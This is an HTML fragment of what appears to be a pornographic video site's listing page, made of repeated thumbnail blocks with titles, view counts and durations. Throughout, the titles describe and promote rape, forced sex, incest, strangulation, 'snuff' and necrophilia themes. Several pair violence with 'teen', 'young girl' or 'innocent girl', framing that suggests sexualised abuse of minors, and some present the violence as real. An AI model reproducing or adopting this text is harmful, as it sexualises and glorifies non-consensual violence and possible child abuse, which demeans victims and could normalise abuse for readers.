                                    <img data-sg="3514ed10cb119b45" src="/thumbs/85/3824942639926582085_0.jpg" alt="My Sister&#039;s ASS" width="380" height="214">
                                    <p>My Sister&#039;s ASS</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12173</li>
                                <li><i class="la la-clock-o"></i> 17:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4755314189789959714/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41fe450f95ce1622" src="/thumbs/714/4755314189789959714_0.jpg" alt="jav amateur drunk and raped in a xxx rape." width="380" height="214">
                                    <p>jav amateur drunk and raped in a xxx rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1659</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637590337305/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg" alt="forced in office" width="380" height="214">
                                    <p>forced in office</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11792</li>
                                <li><i class="la la-clock-o"></i> 19:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7534756286487643055/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6890d4ebf53cc3af" src="/thumbs/55/7534756286487643055_0.jpg" alt="19.the young girl is brutally forced into forced anal in a brutal porn movie with violent sex and xxx rape." width="380" height="214">
                                    <p>19.the young girl is brutally forced into forced anal in a brutal porn movie with violent sex and xxx rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 3:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637189096153/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1027e6e2d9" src="/thumbs/153/3824942637189096153_0.jpg" alt="Pkf Mission To Hack Casey Calvert" width="380" height="214">
                                    <p>Pkf Mission To Hack Casey Calvert</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8091</li>
                                <li><i class="la la-clock-o"></i> 15:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4089405818006025134/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="38c07cecc4aa33ae" src="/thumbs/134/4089405818006025134_0.jpg" alt="the thrill of watching these extreme brutal fuck movies will take viewers to a new level of pleasure." width="380" height="214">
                                    <p>the thrill of watching these extreme brutal fuck movies will take viewers to a new level of pleasure.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4089</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637454893271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1037bea0d7" src="/thumbs/271/3824942637454893271_0.jpg" alt="teensnuff" width="380" height="214">
                                    <p>teensnuff</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11148</li>
                                <li><i class="la la-clock-o"></i> 15:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/884045535805768057/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c44c2bb1ef90179" src="/thumbs/57/884045535805768057_0.jpg" alt="raped teenage girl in amateur forced family porn movie is crying and screaming. brutal fucking and violent sex fills the room." width="380" height="214">
                                    <p>raped teenage girl in amateur forced family porn movie is crying and screaming. brutal fucking and violent sex fills the room.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5578</li>
                                <li><i class="la la-clock-o"></i> 11:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637116007312/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Ageha loves to fuck more guys" width="380" height="214">
                                    <p>Ageha loves to fuck more guys</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 18483</li>
                                <li><i class="la la-clock-o"></i> 8:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6509253057887084395/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5a55832b2c7c1f6b" src="/thumbs/395/6509253057887084395_0.jpg" alt="Experimenting With Asshole Sex" width="380" height="214">
                                    <p>Experimenting With Asshole Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 19:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640341282399/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e3c96e5f" src="/thumbs/399/3824942640341282399_0.jpg" alt="Black man force to suck and fuck white  woman" width="380" height="214">
                                    <p>Black man force to suck and fuck white  woman</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2318</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640716034052/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fa1fb004" src="/thumbs/52/3824942640716034052_0.jpg" alt="Watch this brutal Gangbang of an 18 year old girl! This video will Blow You Away!" width="380" height="214">
                                    <p>Watch this brutal Gangbang of an 18 year old girl! This video will Blow You Away!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 21372</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637318705703/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102fa09227" src="/thumbs/703/3824942637318705703_0.jpg" alt="pkf nightmare stalker" width="380" height="214">
                                    <p>pkf nightmare stalker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8700</li>
                                <li><i class="la la-clock-o"></i> 19:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3064150507827183699/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a860ca6fd5f4053" src="/thumbs/699/3064150507827183699_0.jpg" alt="the amateur porn movie showed a violent sex session with the stepdad and a drunk girl." width="380" height="214">
                                    <p>the amateur porn movie showed a violent sex session with the stepdad and a drunk girl.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2511036949469343121/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="22d8fecd2f002d91" src="/thumbs/121/2511036949469343121_0.jpg" alt="real rape videos that involve brutal porn and forced anal are unacceptable and should not be tolerated." width="380" height="214">
                                    <p>real rape videos that involve brutal porn and forced anal are unacceptable and should not be tolerated.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1253</li>
                                <li><i class="la la-clock-o"></i> 12:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/353499133927187816/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e7e196e2236568" src="/thumbs/816/353499133927187816_0.jpg" alt="amateur girl anal raped by a drunk during a homemade forced xxx video." width="380" height="214">
                                    <p>amateur girl anal raped by a drunk during a homemade forced xxx video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4924</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6353592642731028332/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="582c7ed88584af6c" src="/thumbs/332/6353592642731028332_0.jpg" alt="a mother begging not to be brutalized in homemade porn movies." width="380" height="214">
                                    <p>a mother begging not to be brutalized in homemade porn movies.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6307849174922335204/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5789fb6777fc93e4" src="/thumbs/204/6307849174922335204_0.jpg" alt="sex loving girl watches a brutal violence porn movie with real rape xxx content." width="380" height="214">
                                    <p>sex loving girl watches a brutal violence porn movie with real rape xxx content.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 77</li>
                                <li><i class="la la-clock-o"></i> 2:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8981987970782384457/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7ca66e788750d149" src="/thumbs/457/8981987970782384457_0.jpg" alt="violent sex with amateur girl culminated in a forced rape." width="380" height="214">
                                    <p>violent sex with amateur girl culminated in a forced rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3218</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637541853686/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103ced89f6" src="/thumbs/686/3824942637541853686_0.jpg" alt="Jap soldier capture girl in forest)" width="380" height="214">
                                    <p>Jap soldier capture girl in forest)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10731</li>
                                <li><i class="la la-clock-o"></i> 10:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638313305355/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106ae8f50b" src="/thumbs/355/3824942638313305355_0.jpg" alt="Yuyu Was Strangled" width="380" height="214">
                                    <p>Yuyu Was Strangled</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 10349</li>
                                <li><i class="la la-clock-o"></i> 14:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638971238020/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1092203684" src="/thumbs/20/3824942638971238020_0.jpg" alt="Pkf Sniper And Necro 5 Melissa Moore" width="380" height="214">
                                    <p>Pkf Sniper And Necro 5 Melissa Moore</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6367</li>
                                <li><i class="la la-clock-o"></i> 21:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640762611287/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fce66657" src="/thumbs/287/3824942640762611287_0.jpg" alt="Drunk mom lets son&#039;s two friends cum on her face after house party" width="380" height="214">
                                    <p>Drunk mom lets son&#039;s two friends cum on her face after house party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 310</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6206052574139791140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="562053ef63003724" src="/thumbs/140/6206052574139791140_0.jpg" alt="violent sex includes not just slaps but also some level of violence." width="380" height="214">
                                    <p>violent sex includes not just slaps but also some level of violence.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5653118396420220074/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e73e93ae3da64aa" src="/thumbs/74/5653118396420220074_0.jpg" alt="lascivious youngsters aroused to indisputable ardour in rough lesbian rape sex videos." width="380" height="214">
                                    <p>lascivious youngsters aroused to indisputable ardour in rough lesbian rape sex videos.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18089418152678942622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fb0a85f7cfee679e" src="/thumbs/622/18089418152678942622_0.jpg" alt="forced family incest - an innocent girl brutally raped by her father in a homemade forced family scene, with her mother forced to watch and cry." width="380" height="214">
                                    <p>forced family incest - an innocent girl brutally raped by her father in a homemade forced family scene, with her mother forced to watch and cry.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 296</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5549386388890459668/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4d036184cf341e14" src="/thumbs/668/5549386388890459668_0.jpg" alt="Slap in the face and cum in the mouth" width="380" height="214">
                                    <p>Slap in the face and cum in the mouth</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 5:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639404565191/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10abf442c7" src="/thumbs/191/3824942639404565191_0.jpg" alt="Used and manhandled little sluts" width="380" height="214">
                                    <p>Used and manhandled little sluts</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 456</li>
                                <li><i class="la la-clock-o"></i> 3:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637588051800/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103fae7758" src="/thumbs/800/3824942637588051800_0.jpg" alt="forced sex scenes,Sweet Revenge" width="380" height="214">
                                    <p>forced sex scenes,Sweet Revenge</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 10:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2879683866558549986/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="27f6b1382ba54fe2" src="/thumbs/986/2879683866558549986_0.jpg" alt="the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video." width="380" height="214">
                                    <p>the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 299</li>
                                <li><i class="la la-clock-o"></i> 7:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636734589633/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100ccfaac1" src="/thumbs/633/3824942636734589633_0.jpg" alt="92 lb Teen Daddy&#039_s Girl Fucked Good HD - See her @ smallxxxHD.com" width="380" height="214">
                                    <p>92 lb Teen Daddy&#039_s Girl Fucked Good HD - See her @ smallxxxHD.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 208</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2960484281545222165/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2915c0c4cca16815" src="/thumbs/165/2960484281545222165_0.jpg" alt="thai girls in jav and xxx rape videos usually seen being subjected to brutal rape and forced blowjobs." width="380" height="214">
                                    <p>thai girls in jav and xxx rape videos usually seen being subjected to brutal rape and forced blowjobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 323</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9075884442741527850/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7df404d0881a552a" src="/thumbs/850/9075884442741527850_0.jpg" alt="no mercy was shown as the man thrust into her tight wet pussy in the forced anal violation rape porn movie." width="380" height="214">
                                    <p>no mercy was shown as the man thrust into her tight wet pussy in the forced anal violation rape porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 185</li>
                                <li><i class="la la-clock-o"></i> 2:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10733807430559619829/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="94f624fce9f45af5" src="/thumbs/829/10733807430559619829_0.jpg" alt="Chloe Sparkles Christmas With Daddy And Babygirl Part 3" width="380" height="214">
                                    <p>Chloe Sparkles Christmas With Daddy And Babygirl Part 3</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1021</li>
                                <li><i class="la la-clock-o"></i> 34:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/337693618548037570/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4afba8e9078d7c2" src="/thumbs/570/337693618548037570_0.jpg" alt="no mercy is shown in this violent sex, with ass pounding and brutal rape sex." width="380" height="214">
                                    <p>no mercy is shown in this violent sex, with ass pounding and brutal rape sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 514</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2484582970041056751/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="227b030c20483def" src="/thumbs/751/2484582970041056751_0.jpg" alt="mother exposed to violent sex acts in a homemade brutal porn movie." width="380" height="214">
                                    <p>mother exposed to violent sex acts in a homemade brutal porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 405</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5624143952905130895/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e0cf9208e92538f" src="/thumbs/895/5624143952905130895_0.jpg" alt="the mom was dragged into a dark alley and forced to engage in rough sex." width="380" height="214">
                                    <p>the mom was dragged into a dark alley and forced to engage in rough sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 191</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5339453171743198863/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4a198c5ebc960e8f" src="/thumbs/863/5339453171743198863_0.jpg" alt="Kept on a leash like a dog and brutally ass fucked" width="380" height="214">
                                    <p>Kept on a leash like a dog and brutally ass fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 31:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638760921284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10859708c4" src="/thumbs/284/3824942638760921284_0.jpg" alt="3D Girls Ruined by Ugly Monsters!" width="380" height="214">
                                    <p>3D Girls Ruined by Ugly Monsters!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 240</li>
                                <li><i class="la la-clock-o"></i> 3:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4911530597138616592/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4429430e41e8d110" src="/thumbs/592/4911530597138616592_0.jpg" alt="hot girl brutally raped and humiliated in a violent sex movie." width="380" height="214">
                                    <p>hot girl brutally raped and humiliated in a violent sex movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3747021123237330617/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="340017dbe8723eb9" src="/thumbs/617/3747021123237330617_0.jpg" alt="drunk men are taking advantage of innocent asian girls in these brutal fuck videos." width="380" height="214">
                                    <p>drunk men are taking advantage of innocent asian girls in these brutal fuck videos.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3416756659569343157/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2f6ac2144194bab5" src="/thumbs/157/3416756659569343157_0.jpg" alt="drunk girl in a rape porn movie with a brutal fucking for xxx rape." width="380" height="214">
                                    <p>drunk girl in a rape porn movie with a brutal fucking for xxx rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 314</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4743810292279270104/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41d56653b925dad8" src="/thumbs/104/4743810292279270104_0.jpg" alt="dick of a mom gets into violent sex with rough rape." width="380" height="214">
                                    <p>dick of a mom gets into violent sex with rough rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 9:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637777611614/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104afaeb5e" src="/thumbs/614/3824942637777611614_0.jpg" alt="Son Abuses Hot Blonde Mom &ndash; Cory Chase The New Wife" width="380" height="214">
                                    <p>Son Abuses Hot Blonde Mom &ndash; Cory Chase The New Wife</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 315</li>
                                <li><i class="la la-clock-o"></i> 19:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636798729645/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010a25dad" src="/thumbs/645/3824942636798729645_0.jpg" alt="masliece-CA" width="380" height="214">
                                    <p>masliece-CA</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 488</li>
                                <li><i class="la la-clock-o"></i> 2:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4225625560345347397/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3aa4700f0e320545" src="/thumbs/397/4225625560345347397_0.jpg" alt="hot and violent oral sex in amateur rape porn movie was an unexpected surprise." width="380" height="214">
                                    <p>hot and violent oral sex in amateur rape porn movie was an unexpected surprise.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 6:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2530906818674885797/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="231f96579ebb04a5" src="/thumbs/797/2530906818674885797_0.jpg" alt="ride hard in the forced rape porn to get wild emotions." width="380" height="214">
                                    <p>ride hard in the forced rape porn to get wild emotions.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 390</li>
                                <li><i class="la la-clock-o"></i> 3:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4223223236152402083/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a9be7285e0a20a3" src="/thumbs/83/4223223236152402083_0.jpg" alt="mature mom was rudely forced to have rough brautal sex by neighborg two brutes in ghetto homemade analog." width="380" height="214">
                                    <p>mature mom was rudely forced to have rough brautal sex by neighborg two brutes in ghetto homemade analog.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640690325015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f8976617" src="/thumbs/15/3824942640690325015_0.jpg" alt="BAMBOLA - Viaggi di nozze" width="380" height="214">
                                    <p>BAMBOLA - Viaggi di nozze</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 360</li>
                                <li><i class="la la-clock-o"></i> 16:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640252612912/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10de807130" src="/thumbs/912/3824942640252612912_0.jpg" alt="Necesito El Trabajo pero Mi Jefe es Un Abusador Pervertido" width="380" height="214">
                                    <p>Necesito El Trabajo pero Mi Jefe es Un Abusador Pervertido</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 16:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8690410218807999623/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="789a8a0cdc79bc87" src="/thumbs/623/8690410218807999623_0.jpg" alt="violent sex and cruel blowjob in a forced family porn movie." width="380" height="214">
                                    <p>violent sex and cruel blowjob in a forced family porn movie.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1722902603645435764/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="17e8faca28e1bf74" src="/thumbs/764/1722902603645435764_0.jpg" alt="MY18TEENS -  Cute Teen Play Pussy Dildo and Hard Rough Sex" width="380" height="214">
                                    <p>MY18TEENS -  Cute Teen Play Pussy Dildo and Hard Rough Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 2:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639199693247/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109fbe29bf" src="/thumbs/247/3824942639199693247_0.jpg" alt="BITCH SCREAMING UNDER HER BLACK MASTER" width="380" height="214">
                                    <p>BITCH SCREAMING UNDER HER BLACK MASTER</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 319</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
